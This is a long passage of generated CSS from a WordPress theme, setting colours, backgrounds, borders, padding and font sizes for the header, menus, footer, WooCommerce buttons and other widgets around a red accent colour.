		#rs-header .menu-area .navbar ul li.mega ul li a,
		#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a,
		#rs-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor li a{
			color:#101010 !important;
		}
	
			.menu-area .navbar ul li ul.sub-menu li.current_page_item > a,
		.menu-area .navbar ul li ul.sub-menu li.current-menu-item > a,
		#rs-header.header-style5 .menu-area .navbar ul > li.current_page_item ul > a,
		#rs-header .menu-area .navbar ul li.mega ul > li > a:hover,
		.menu-area .navbar ul li ul.sub-menu li:hover > a,
		body .header-style1 .menu-area .navbar ul li ul.sub-menu li:hover > a,
		body #rs-header .menu-area .navbar ul li.mega ul.sub-menu li a:hover,
		#rs-header.header-style5 .header-inner .menu-area .navbar ul li .sub-menu > li:hover > a,
		#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li:hover > a,
		#rs-header .menu-area .navbar ul li.mega ul li a:hover,
		#rs-header.header-style-4 .menu-area .menu .sub-menu li:hover > a,
		#rs-header.header-style3 .menu-area .navbar ul li .sub-menu li:hover > a,
		#rs-header .menu-area .navbar ul li.mega ul > li.current-menu-item > a,
		.menu-sticky.sticky .menu-area .navbar ul li ul li a:hover,
		#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a, #rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current_page_item > a,
		#rs-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor li a:hover{
			color:#CE1446 !important;
		}
	


			.menu-area .navbar ul li .sub-menu{
			background:#FFFFFF;
		}
	

			#rs-header .toolbar-area .toolbar-contact ul li,
		#rs-header .toolbar-area a,
		#rs-header .toolbar-area .toolbar-contact ul li i:before{
			font-size:14px;
		}
	
			.menu-area .navbar ul > li > a,
		#rs-header .menu-area .navbar ul > li.mega > ul > li > a{
			text-transform:uppercase;
		}
	
	
	

			.footer-bottom .copyright p{
			color:#ffffff;
		}
	

			.rs-footer, .rs-footer h3, .rs-footer a, 
		.rs-footer .fa-ul li a, 
		.rs-footer .widget.widget_nav_menu ul li a{
			font-size:15px;
		}
	
			.rs-footer h3, .rs-footer .footer-top h3.footer-title{
			font-size:20px;
		}
	
		

			.rs-footer, .rs-footer .footer-top h3.footer-title, .rs-footer a, .rs-footer .fa-ul li a,
		.rs-footer .widget.widget_nav_menu ul li a
		{
			color:#FFFFFF;
		}
	
			.rs-footer .footer-top h3.footer-title
		{
			color:#FFFFFF;
		}
	
	
	
	
			.rs-footer a:hover, .rs-footer .widget.widget_nav_menu ul li a:hover,
		.rs-footer .fa-ul li a:hover,
		.rs-footer .widget.widget_pages ul li a:hover, .rs-footer .widget.widget_recent_comments ul li:hover, .rs-footer .widget.widget_archive ul li a:hover, .rs-footer .widget.widget_categories ul li a:hover,
		.rs-footer .widget a:hover{
			color:#E30613;
		}
	
	

		
		#rs-footer ul.footer_social > li > a,
		.rs-footer .widget ul.footer_social li i{
			color:#FFFFFF !important;
		}
	
		
		#rs-footer ul.footer_social > li > a:hover,
		.rs-footer .widget ul.footer_social li i:hover{
			color:#E30613 !important;
		}
	
	
		
			.rs-footer .footer-top .mc4wp-form-fields input[type="email"]{
			border-color:#333333;
		}
	
			.rs-footer .footer-top .mc4wp-form-fields input[type="submit"],
		.rs-footer .footer-top .mc4wp-form-fields i{
			color:#FFFFFF;
		}
	
	

	.rs-services-default .services-wrap .services-item .services-icon i,	
	.rs-blog .blog-item .blog-slidermeta span.category a:hover,
	.btm-cate li a:hover,	
	.ps-navigation ul a:hover span,	
	.rs-portfolio-style5 .portfolio-item .portfolio-content a,
	.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i:hover,
	.rs-services1.services-right .services-wrap .services-item .services-icon i:hover,
	.rs-galleys .galley-img .zoom-icon:hover,
	#about-history-tabs ul.tabs-list_content li:before,
	#rs-header.header-style-3 .header-inner .logo-section .toolbar-contact-style4 ul li i,
	#sidebar-services .widget.widget_nav_menu ul li.current-menu-item a,
	#sidebar-services .widget.widget_nav_menu ul li a:hover,
	#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a, 
	#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current_page_item > a,
	rs-heading .title-inner .title,
	.team-grid-style1 .team-item .team-content1 h3.team-name a, 
	.rs-team-grid.team-style5 .team-item .normal-text .person-name a,
	.rs-team-grid.team-style4 .team-wrapper .team_desc .name a,
	.rs-team-grid.team-style4 .team-wrapper .team_desc .name .designation,	
	.contact-page1 .form-button .submit-btn i:before,	
	.woocommerce nav.woocommerce-pagination ul li span.current, 
	.woocommerce nav.woocommerce-pagination ul li a:hover,
	ul.check-icon li:before,
	.rs-project-section .project-item .project-content .title a:hover,
	.subscribe-text i, .subscribe-text .title, .subscribe-text span a:hover,
	.timeline-icon,
	#rs-header.header-style8 .rs-address-area .info-icon i,
	.service-carousels .services-sliders3 span.num,
	.service-readons:before,
	.services-sliders4:hover .services-desc h4.services-title a,	
	.rs-footer.footerlight .footer_social li a .fa,
	#rs-header .menu-area .navbar ul > li.active a,
	.rsaddon-unique-slider .blog-content .blog-footer .blog-meta i,
	.rs-footer .recent-post-widget .show-featured .post-desc i
	{
		color:#E30613;
	}
	.portfolio-slider-data .slick-next, 
	.portfolio-slider-data .slick-prev,
	.ps-navigation ul a:hover span,
	ul.chevron-right-icon li:before,
	.bs-sidebar ul.footer_social li a:hover,
	.sidenav .fa-ul li i,
	.rs-blog .blog-item .blog-button a,
	.bs-search button:hover,
	.single-teams .ps-informations ul li.phone i, 
	.single-teams .ps-informations ul li.email i,
	.woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce ul.products li.product .price,
	.rs-portfolio.style2 .portfolio-slider .portfolio-item .portfolio-content h3.p-title a:hover,
	#rs-header.header-style5 .stuck.sticky .menu-area .navbar ul > li.active a,	
	.rs-breadcrumbs .breadcrumbs-inner .cate-single .post-categories a:hover,
	.woocommerce-message::before, .woocommerce-info::before,
	.rs-sl-social-icons a:hover,
	.rs-portfolio.vertical-slider.style4 .portfolio-slider .portfolio-item:hover .p-title a{
		color:#E30613 !important;
	}

	
	.transparent-btn:hover,
	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial:after,
	.rs-portfolio-style2 .portfolio-item .portfolio-img .read_more:hover,
	.service-carousel .owl-dots .owl-dot.active,
	.service-carousel .owl-dots .owl-dot,
	.sidenav .offcanvas_social li a i:hover,
	.rs-footer.footerlight .footer-top .mc4wp-form-fields input[type="email"],
	.bs-sidebar .tagcloud a:hover,
	.rs-blog-details .bs-info.tags a:hover,
	.single-teams .team-skill .rs-progress
	{
		border-color:#E30613 !important;
	}
	
	.owl-carousel .owl-nav [class*="owl-"],
	html input[type="button"]:hover, input[type="reset"]:hover,
	.rs-video-2 .popup-videos:before,
	.sidenav .widget-title:before,
	.rs-team-grid.team-style5 .team-item .team-content,
	.rs-team-grid.team-style4 .team-wrapper .team_desc::before,
	.rs-team .team-item .team-social .social-icon,
	.rs-services-style4:hover .services-icon i,
	.team-grid-style1 .team-item .social-icons1 a:hover i,
	.loader__bar,
	blockquote:before,
	.rs-portfolio-style2 .portfolio-item:before,
	.rs-blog-grid .blog-img a.float-cat,
	#sidebar-services .download-btn ul li,
	.transparent-btn:hover,
	.rs-portfolio-style2 .portfolio-item .portfolio-img .read_more:hover,
	.rs-video-2 .popup-videos,
	.rs-blog-details .blog-item.style2 .category a, .rs-blog .blog-item.style2 .category a, .blog .blog-item.style2 .category a,
	.rs-blog-details .blog-item.style1 .category a, .rs-blog .blog-item.style1 .category a, .blog .blog-item.style1 .category a,	
	.icon-button a,
	.team-grid-style1 .team-item .image-wrap .social-icons1, .team-slider-style1 .team-item .image-wrap .social-icons1,
	.rs-heading.style8 .title-inner:after,
	.rs-heading.style8 .description:after,
	#slider-form-area .form-area input[type="submit"],
	.services-style-5 .services-item:hover .services-title,
	#sidebar-services .rs-heading .title-inner h3:before,	
	#rs-contact .contact-address .address-item .address-icon::before,
	.team-slider-style4 .team-carousel .team-item:hover,
	#rs-header.header-transparent .btn_quote a:hover,
	.bs-sidebar .tagcloud a:hover,
	.rs-heading.style2:after,
	.rs-blog-details .bs-info.tags a:hover,
	.mfp-close-btn-in .mfp-close,
	.top-services-dark .rs-services .services-style-7.services-left .services-wrap .services-item,
	.single-teams .team-inner h3:before,
	.single-teams .team-detail-wrap-btm.team-inner,
	::selection,
	.rs-heading.style2 .title:after,
	.rs-blog-details #reply-title:before,
	.rs-cta .style2 .title-wrap .exp-title:after,
	.rs-project-section .project-item .project-content .p-icon,
	.proces-item.active:after, .proces-item:hover:after,
	.subscribe-text .mc4wp-form input[type="submit"],
	.rs-footer #wp-calendar th,
	.service-carousel.services-dark .services-sliders2 .services-desc:before, 
	.service-carousels.services-dark .services-sliders2 .services-desc:before,
	.rs-services .services-style-9 .services-wrap:after,
	.nav-link-container .nav-menu-link span,
	.portfolio-slider-data .slick-dots li.slick-active, 
	.portfolio-slider-data .slick-dots li:hover,
	.rs-portfolio.vertical-slider.style4 .portfolio-slider .portfolio-item .p-title a:before,
	.rs-team-grid.team-style4 .team-wrapper:hover .team_desc,
	.rs-heading.style6 .title-inner .sub-text:after,
	.woocommerce div.product .woocommerce-tabs ul.tabs li:hover,
	.woocommerce span.onsale,
	.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
	.bs-sidebar .widget-title:after,
	.breadcrumbs-inner .page-title:after,
	.prelements-heading.style4 .title-inner .title:before,	
	#scrollUp i,
	.prelements-heading .pre-heading-line1:before,
	.prelements-heading .pre-heading-line1:after,
	.prelements-heading .pre-heading-line1:after,
	.elementor-widget-container:hover .pre-heading-line1:after,
	blockquote cite:before,
	.sidenav .offcanvas_social li a i:hover,
	.elementor-widget-container:hover .pre-heading-line1:before,
	.rs-porfolio-details .ps-informations .info-title:after,
	.menu-wrap-off .inner-offcan .nav-link-container .close-button span,
	.rs-addon-slider .slick-dots li button, .rs-addon-slider .slick-dots li.slick-active button,
	.rs-addon-slider .slick-dots li button:hover
	{
		background:#E30613;
	}
	.woocommerce span.onsale, .woocommerce ul.products li a.fa, .woocommerce ul.products li .glyph-icon{
		background:#E30613 !important;
	}
	.portfolio-slider-data .slick-dots li{
		background:#191821;
	}
	.rs-porfolio-details .ps-informations, 
	.rs-porfolio-details .information-sidebar .widget_nav_menu li.current-menu-item a,
	.single-teams .team-skill .rs-progress .progress-bar,
	.comments-area .comment-list li.comment .reply a,
	.rs-footer .footer-top .mc4wp-form-fields input[type="submit"],
	.comment-respond .form-submit #submit,
	#scrollUp i,
	#rs-header.header-style8 .rs-full-menuarea,
	#rs-header .toolbar-area,
	.readon,
	.blog .rs-blog .blog-item .blog-img .tag-line .post-categories li a, 
	.archive .rs-blog .blog-item .blog-img .tag-line .post-categories li a,
	.pagination-area .nav-links,
	.cta-widget,
	.cta-widget .title-cta a.cta-button,
	.rs-porfolio-details .widget_custom_html, .rs-porfolio-details .contact-me-widget,
	.rs-footer .footer-bottom .widget_nav_menu ul li a:before,
	.bs-sidebar.dynamic-sidebar .service-singles .menu li.current-menu-item a {
	    background:#E30613;
	}


	.rs-porfolio-details .information-sidebar .widget_nav_menu li:hover a, 
	.comments-area .comment-list li.comment .reply a:hover,
	.cta-widget .title-cta a.cta-button:hover,
	.readon:hover,
	.rs-footer .footer-top .mc4wp-form-fields input[type="submit"]:hover,
	.comment-respond .form-submit #submit:hover,
	.blog .rs-blog .blog-item .blog-img .tag-line .post-categories li a:hover, 
	.archive .rs-blog .blog-item .blog-img .tag-line .post-categories li a:hover,
	#scrollUp i:hover,
	.bs-sidebar.dynamic-sidebar .service-singles .menu li a:hover{
	    background:#E30613;
	}


	.sidenav .widget_nav_menu ul li a:hover,
	.rs-blog .blog-item .blog-meta .blog-date i, .full-blog-content .author i,
	.full-blog-content .btm-cate .tag-line i,
	.full-blog-content .blog-title a:hover,
	.bs-sidebar .recent-post-widget .post-desc span i,
	.single-post .single-posts-meta li span i,
	.single-posts-meta .tag-line i,
	.single-post .single-posts-meta .fa-comments-o:before{
		color:#E30613 !important;
	}
	#cl-testimonial .testimonial-slide7 .single-testimonial:after, #cl-testimonial .testimonial-slide7 .single-testimonial:before{
		border-right-color: #E30613;
		border-right: 30px solid #E30613;
	}
	#cl-testimonial .testimonial-slide7 .single-testimonial{
		border-left-color: #E30613;
	}
	.team-slider-style1 .team-item .team-content1 h3.team-name a:hover,
	.rs-service-grid .service-item .service-content .service-button .readon.rs_button:hover:before,
	.rs-heading.style6 .title-inner .sub-text,
	.rs-heading.style7 .title-inner .sub-text,
	.rs-portfolio-style1 .portfolio-item .portfolio-content .pt-icon-plus:before,
	.team-grid-style1 .team-item .team-content1 h3.team-name a, 
	.service-readons:hover,
	.service-readons:before:hover
	{
		color:#E30613 !important;
	}	

	.rs-services-style3 .bg-img a,
	.rs-services-style3 .bg-img a:hover,
	.wp-block-file .wp-block-file__button
	{
		background:#E30613;
		border-color: #E30613;
	}
	.rs-service-grid .service-item .service-content .service-button .readon.rs_button:hover{
		border-color: #E30613;;
		color: #E30613;
	}

	.woocommerce div.product p.price ins, .woocommerce div.product span.price ins,
	.woocommerce div.product p.price, .woocommerce div.product span.price, 
	.cd-timeline__content .short-info h2, .cd-timeline__content .short-info h3{
		color: #E30613!important;
	}
	.rs-slider-video:before,
	.team-grid-style3 .team-img .team-img-sec:before,
	#loading,	
	#sidebar-services .bs-search button:hover, 
	.team-slider-style3 .team-img .team-img-sec:before,
	.rs-blog-details .blog-item.style2 .category a:hover, 
	.rs-blog .blog-item.style2 .category a:hover, 
	.blog .blog-item.style2 .category a:hover,
	.icon-button a:hover,
	.rs-blog-details .blog-item.style1 .category a:hover, 
	.rs-blog .blog-item.style1 .category a:hover, 
	.blog .blog-item.style1 .category a:hover,
	.skew-style-slider .revslider-initialised::before,
	.top-services-dark .rs-services .services-style-7.services-left .services-wrap .services-item:hover,
	.icon-button a:hover,
	.fullwidth-services-box .services-style-2:hover,
	#rs-header.header-style-4 .logo-section:before,
	.post-meta-dates,
	.rs-footer .widget ul.footer_social li i:hover,
	.rs-footer .widget ul li .fa:hover,
	 .woocommerce ul.products li.product .price ins,
	.cd-timeline__img.cd-timeline__img--picture,
	.rs-portfolio-style4 .portfolio-item .portfolio-img:before,
	.rs-portfolio-style3 .portfolio-item .portfolio-img:before,
	.rs-skill-bar .skillbar .skillbar-bar
	{
		background: #E30613;
	}

	html input[type="button"], input[type="reset"], input[type="submit"]{
		background: #E30613;
	}


	.round-shape:before{
		border-top-color: #191821;
		border-left-color: #191821;
	}
	.round-shape:after{
		border-bottom-color: #191821;
		border-right-color: #191821;
	}

	#sidebar-services .download-btn,
	.rs-video-2 .overly-border,
	.woocommerce-error, .woocommerce-info, .woocommerce-message{
		border-color:#E30613 !important;
	}

	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial:before,	
	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial:after{
		border-right-color: #191821 !important;
		border-top-color: transparent !important;
	}

	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial{
		border-left-color:#191821 !important;
	}
	.portfolio-filter button:hover, 
	.portfolio-filter button.active,
	.team-grid-style1 .team-item .team-content1 h3.team-name a:hover,
	#cl-testimonial .testimonial-slide7 .right-content i,
	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial .cl-author-info li:first-child,
	.rs-blog-details .bs-img .blog-date span.date, .rs-blog .bs-img .blog-date span.date, .blog .bs-img .blog-date span.date, .rs-blog-details .blog-img .blog-date span.date, .rs-blog .blog-img .blog-date span.date, .blog .blog-img .blog-date span.date,	
	.rs-portfolio-style5 .portfolio-item .portfolio-content a:hover,
	#cl-testimonial.cl-testimonial9 .single-testimonial .cl-author-info li,
	#cl-testimonial.cl-testimonial9 .single-testimonial .image-testimonial p i,
	.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i,
	.rs-services1.services-right .services-wrap .services-item .services-icon i,
	#rs-skills .vc_progress_bar h2,
	.rs-portfolio.style2 .portfolio-slider .portfolio-item .portfolio-img .portfolio-content .categories a:hover,
	.woocommerce ul.products li.product .price,
	#rs-services-slider .menu-carousel .heading-block h4 a:hover,
	.rs-team-grid.team-style5 .team-item .normal-text .person-name a:hover,
	.service-readons:hover, .service-readons:hover:before,
	.single-teams .designation-info,
	ul.unorder-list li:before,
	.rs-footer .widget.widget_nav_menu ul li a:before, .rs-footer .widget.widget_pages ul li a:before, .rs-footer .widget.widget_archive ul li a:before, .rs-footer .widget.widget_categories ul li a:before
	{
		color: #E30613;
	}
	.rs-team-grid.team-style4 .team-wrapper .team_desc:before,
	.rs-team-grid.team-style5 .team-item .normal-text .team-text:before,
	.rs-services3 .slick-arrow,
	.single-teams .ps-image .ps-informations,
	.slidervideo .slider-videos,
	.slidervideo .slider-videos:before,
	.service-readon,
	.service-carousel .owl-dots .owl-dot.active,	
	.rs-blog-details .bs-img .categories .category-name a, .rs-blog .bs-img .categories .category-name a, .blog .bs-img .categories .category-name a, .rs-blog-details .blog-img .categories .category-name a, .rs-blog .blog-img .categories .category-name a, .blog .blog-img .categories .category-name a{
		background: #E30613;
	}

	.rs-blog-details .bs-img .blog-date:before, .rs-blog .bs-img .blog-date:before, .blog .bs-img .blog-date:before, .rs-blog-details .blog-img .blog-date:before, .rs-blog .blog-img .blog-date:before, .blog .blog-img .blog-date:before{		
		border-bottom: 0 solid;
    	border-bottom-color: #E30613;
    	border-top: 80px solid transparent;
    	border-right-color: #E30613;
    }

    .border-image.small-border .vc_single_image-wrapper:before{
	    border-bottom: 250px solid #E30613;
	}

	.border-image.small-border .vc_single_image-wrapper:after{
		border-top: 250px solid #E30613;
	}

	.border-image .vc_single_image-wrapper:before,
	.team-grid-style3 .team-img:before, .team-slider-style3 .team-img:before{
		border-bottom-color: #E30613;   			
	}

	.border-image .vc_single_image-wrapper:after,
	.team-grid-style3 .team-img:after, .team-slider-style3 .team-img:after{
		border-top-color: #E30613;   	
	}

	.woocommerce-info,
	.timeline-alter .divider:after,
	body.single-services blockquote,	
	.rs-porfolio-details.project-gallery .file-list-image .p-zoom:hover
	{
		border-color: #E30613;  
	}
	
	.slidervideo .slider-videos i,
	.list-style li::before,
	.slidervideo .slider-videos i:before,
	#team-list-style .team-name a,
	.rs-blog .blog-item .blog-button a:hover{
		color: #E30613;
	}

	.rs-blog .blog-meta .blog-title a:hover
	.about-award a:hover,
	#team-list-style .team-name a:hover,
	#team-list-style .team-social i:hover,
	#team-list-style .social-info .phone a:hover,
	.woocommerce ul.products li .woocommerce-loop-product__title a:hover,
	#rs-contact .contact-address .address-item .address-text a:hover,
	a,.bs-sidebar .recent-post-widget .post-desc a:hover,
	.rs-blog .blog-meta .blog-title a:hover,
	.rs-blog .blog-item .blog-meta .categories a:hover,
	.bs-sidebar ul a:hover{
		color: #E30613;
	}

	.about-award a:hover{
		border-color: #E30613;
	}

	
	.rs-blog-details .bs-img .categories .category-name a:hover, .rs-blog .bs-img .categories .category-name a:hover, .blog .bs-img .categories .category-name a:hover, .rs-blog-details .blog-img .categories .category-name a:hover, .rs-blog .blog-img .categories .category-name a:hover, .blog .blog-img .categories .category-name a:hover,
	#rs-header.header-style-4 .logo-section .times-sec{
		background: #E30613;
	}

	
	.rs-heading.style3 .description:after,
	.team-grid-style1 .team-item .social-icons1 a i, .team-slider-style1 .team-item .social-icons1 a i,
	.owl-carousel .owl-nav [class*="owl-"]:hover,
	button, html input[type="button"], input[type="reset"],
	.rs-service-grid .service-item .service-img:before,
	.rs-service-grid .service-item .service-img:after,
	#rs-contact .contact-address .address-item .address-icon::after,
	.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i:hover,
	.rs-services1.services-right .services-wrap .services-item .services-icon i:hover,
	.rs-service-grid .service-item .service-content::before,
	.rs-services-style4 .services-item .services-icon i,
	#rs-services-slider .img_wrap:before,
	#rs-services-slider .img_wrap:after,
	.rs-galleys .galley-img:before,
	.woocommerce-MyAccount-navigation ul li:hover,
	.woocommerce-MyAccount-navigation ul li.is-active,
	.rs-galleys .galley-img .zoom-icon,
	.team-grid-style2 .team-item-wrap .team-img .team-img-sec::before,
	.services-style-5 .services-item .icon_bg,
	#cl-testimonial.cl-testimonial10 .slick-arrow,
	.contact-sec .contact:before, .contact-sec .contact:after,
	.contact-sec .contact2:before,
	.team-grid-style2 .team-item-wrap .team-img .team-img-sec:before,
	.rs-porfolio-details.project-gallery .file-list-image:hover .p-zoom:hover,	
	.team-slider-style2 .team-item-wrap .team-img .team-img-sec:before,
	.rs-team-grid.team-style5 .team-item .normal-text .social-icons a i:hover
	{
		background: #E30613;
	}

	#rs-header.header-style-4 .logo-section .times-sec:after{
		border-bottom-color: #E30613;
	}
	
	#rs-header .toolbar-area .toolbar-contact ul li,
	#rs-header .toolbar-area .opening
	{
		border-right-color:#E30613;
	}

	

	.footer-bottom .container-fluid{
		border-color:#E30613;
	}


	.full-video .rs-services1.services-left .services-wrap .services-item .services-icon i,
	#cl-testimonial.cl-testimonial9 .single-testimonial .testimonial-image img,
	.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i,
	.rs-services1.services-right .services-wrap .services-item .services-icon i,
	#cl-testimonial.cl-testimonial10 .slick-arrow,
	.team-grid-style2 .team-item-wrap .team-img img, .team-slider-style2 .team-item-wrap .team-img img,
	.contact-sec .wpcf7-form .wpcf7-text, .contact-sec .wpcf7-form .wpcf7-textarea{
		border-color: #E30613 !important;
	}

				#rs-services-slider .item-thumb .owl-dot.service_icon_style.active .tile-content a, 
			#rs-services-slider .item-thumb .owl-dot.service_icon_style:hover .tile-content a,
			.team-grid-style2 .appointment-bottom-area .app_details:hover a, .team-slider-style2 .appointment-bottom-area .app_details:hover a{
				color: #E30613 !important;	
			}
			


				#rs-header .menu-sticky.sticky .menu-area,
			#rs-header.header-style-3.header-style-2 .sticky-wrapper .header-inner.sticky .box-layout{
				background: #FFFFFF !important;	
			}
		

				#rs-header.header-style-4 .header-inner.sticky .nav-link-container .nav-menu-link span{
				background: #101010;	
			}
		

				#rs-header .menu-sticky.sticky .menu-area .navbar ul li a,
			#rs-header.header-style-4 .header-inner.sticky .menu-cart-area i,
			#rs-header.header-style-4 .header-inner.sticky .sidebarmenu-search i,
			#rs-header.header-style-4 .header-inner.sticky .btn_quote .toolbar-sl-share ul li a{
				color: #101010;
			}
			

				 #rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a,
			#rs-header .menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a,
			#rs-header .menu-sticky.sticky .menu-area .navbar ul > li.current_page_item > a,
			#rs-header.header-style8 .menu-sticky.sticky .menu-area .navbar ul li.active a,
			#rs-header .menu-sticky.sticky .menu-area .navbar ul#single-menu li.active a,
			#rs-header .menu-sticky.sticky .menu-area .navbar ul li .sub-menu li.current-menu-item page_item a,
			#rs-header.header-style-4 .menu-sticky.sticky .menu-area .navbar ul > li.current_page_item > a,
			#rs-header.header-style-4 .menu-sticky.sticky .menu-area .menu > li.current-menu-ancestor > a{
				color: #E30613 !important;	
			}
		
			.menu-sticky.sticky .menu-area .navbar ul li .sub-menu{
			background:#FFFFFF;
		}
	

			#rs-header.header-style-4 .header-inner.sticky .nav-link-container .nav-menu-link:hover span{
			background:#E30613;
		}
	
				#rs-header .menu-sticky.sticky .menu-area .navbar ul > li:hover > a,
			#rs-header.header-style-4 .header-inner.sticky .btn_quote .toolbar-sl-share ul > li a:hover,
			#rs-header.header-style-4 .header-inner.sticky .menu-cart-area i:hover,
			#rs-header.header-style-4 .header-inner.sticky .sidebarmenu-search i:hover,			
			#rs-header .menu-sticky.sticky .menu-area .navbar ul li ul.submenu > li.current-menu-ancestor > a{
				color: #E30613 !important;	
			}
		
				#rs-header .toolbar-area .toolbar-sl-share ul li a.quote-buttons{
			color: #FFFFFF		}
			

				#rs-header .menu-sticky.sticky .menu-area .navbar ul li .sub-menu li a{
				color: #101010 !important;	
			}
		
				#rs-header .menu-sticky.sticky .menu-area .navbar ul li .sub-menu li a:hover,
			#rs-header .menu-sticky.sticky .menu-area .navbar ul li .sub-menu li.current-menu-item page_item a,
			#rs-header .menu-sticky.sticky .menu-area .navbar ul  li .sub-menu li.current_page_item > a
			{
				color: #E30613 !important;	
			}
			

			.rs-footer{
			background: #121212;
			background-size: cover;
		}
			




			.wp-block-file .wp-block-file__button{
			border-color:#E30613;			
		}
	

	

			.woocommerce #respond input#submit.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce .wc-forward:hover, .woocommerce a.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button.alt:hover, .woocommerce button.button:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover{
			border-color:#E30613;			
		}
	
			.submit-btn .wpcf7-submit{
			color:#FFFFFF;			
		}
	

	
	.woocommerce button.button,
	.woocommerce button.button.alt,  
	.woocommerce ul.products li a.button,
	.woocommerce .wc-forward,
	.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce .wc-forward, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
	.woocommerce a.button, 
	#rs-header .btn_quote a,
	.menu-sticky.sticky .quote-button,
	#rs-header.header-style-3 .btn_quote .quote-button,
	.wp-block-file .wp-block-file__button,
	.wp-block-button__link{
		background:#E30613;
	}
	

			
		.woocommerce button.button,
		.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce .wc-forward, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
		.woocommerce a.button,
		.woocommerce .wc-forward,
		.woocommerce button.button.alt,   
		.woocommerce ul.products li a.button,
		.menu-sticky.sticky .quote-button:hover,
		#rs-header.header-style-3 .btn_quote .quote-button{
			color:#FFFFFF;			
		}
	
			#rs-header .btn_quote a:hover,
		.submit-btn .wpcf7-submit:hover, 
		#rs-header.header-style-3 .btn_quote .quote-button:hover{
			color:#FFFFFF !important;
		}
	


	.woocommerce a.button:hover,
	#rs-header .btn_quote a:hover,
	.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, 
	.woocommerce .wc-forward:hover, .woocommerce button.button:hover, 
	.woocommerce input.button, .woocommerce #respond input#submit.alt:hover, 
	.woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
	.woocommerce button.button.alt:hover, 
	.woocommerce button.button:hover,
	.woocommerce ul.products li:hover a.button,
	.menu-sticky.sticky .quote-button:hover,
	#rs-header.header-transparent .btn_quote a:hover,
	#rs-header.header-style-3 .btn_quote .quote-button:hover,
	.readon:before,
	.submit-btn:before,
	.woocommerce #respond input#submit:before, .woocommerce a.button:before, 
	.woocommerce .wc-forward:before, .woocommerce button.button:before, 
	.woocommerce input.button:before, .woocommerce #respond input#submit.alt:before, 
	.woocommerce a.button.alt:before, .woocommerce button.button.alt:before, .woocommerce input.button.alt:before{
		background:#E30613;			
	}


			@media only screen and (min-width: 1300px) {
			.container{
				max-width:1280px;
			}
		}
	


			@media only screen and (max-width: 991px) {
			#rs-header .logo-area a img, #rs-header .mobile-logos img{
				max-height:25px !important;
			}
		}
	
			.menu-area .navbar ul li{
			padding-left:10px;
			padding-right:10px;
		}
	
			.menu-area .navbar ul > li,
		.menu-cart-area,
		#rs-header .btn_quote,
		#rs-header .menu-responsive .sidebarmenu-search .sticky_search{
			padding-top:22px;
		}
	
			.menu-area .navbar ul > li,
		.menu-cart-area,
		#rs-header .btn_quote,
		#rs-header .menu-responsive .sidebarmenu-search .sticky_search{
			padding-bottom:22px;
		}
	

			.menu-area .navbar ul li ul.sub-menu li a{
			padding-left:20px;
			padding-right:20px;
		}
	
			.menu-area .navbar ul li ul.sub-menu{
			padding-top:21px;
			padding-bottom:21px;
		}
	
			.menu-area .navbar ul li ul.sub-menu li a{
			padding-top:10px;
			padding-bottom:10px;
		}
	

			#rs-header .menu-area .navbar ul > li.mega > ul{
			padding-left:40px;
			padding-right:40px;
		}
	
			#rs-header .menu-area .navbar ul > li.mega > ul{
			padding-top:21px;
			padding-bottom:21px;
		}
	
			#rs-header .menu-area .navbar ul li.mega ul.sub-menu li a{
			padding-top:10px;
			padding-bottom:10px;
		}
	

			.rs-breadcrumbs{
			background:#000000;			
		}
	
			.rs-breadcrumbs .breadcrumbs-title span a:after, .rs-breadcrumbs .breadcrumbs-title span a:before{
			color:#E30613;			
		}
		


	
	
			.menu-wrap-off, body.page-template-page-single2 .mobile-menu-container, body.page-template-page-single .mobile-menu-container{
			background:#000000;			
		}
	

			.sidenav p, .sidenav{
			color:#FFFFFF;			
		}
	
			body .sidenav .widget .widget-title{
			color:#FFFFFF !important;			
		}
	
			.sidenav .widget_nav_menu ul li a,
		.sidenav.offcanvas-icon .rs-offcanvas-right a,
		.sidenav .menu > li.menu-item-has-children:before,
		.sidenav a{
			color:#FFFFFF;			
		}
		

			ul.sidenav .menu > li.menu-item-has-children:before, 
		.sidenav .offcanvas_social li a i{
			color:#FFFFFF;			
		}
	
	
			.sidenav .widget_nav_menu ul li a:hover, 
		body.page-template-page-single .mobile-menu-container ul li a:hover, body.body.page-template-page-single2 .mobile-menu-container ul li a:hover,
		.sidenav a:hover{
			color:#E30613;			
		}
	
	
	

			.rs-breadcrumbs .page-title,
		.rs-breadcrumbs ul li *,
		.rs-breadcrumbs ul li.trail-begin a:before,
		.rs-breadcrumbs ul li,
		.rs-breadcrumbs .breadcrumbs-title .current-item,
		.rs-breadcrumbs .breadcrumbs-title span a span{
			color:#FFFFFF !important;			
		}
	
			.rs-breadcrumbs .breadcrumbs-inner,
		#rs-header.header-style-3 .rs-breadcrumbs .breadcrumbs-inner{
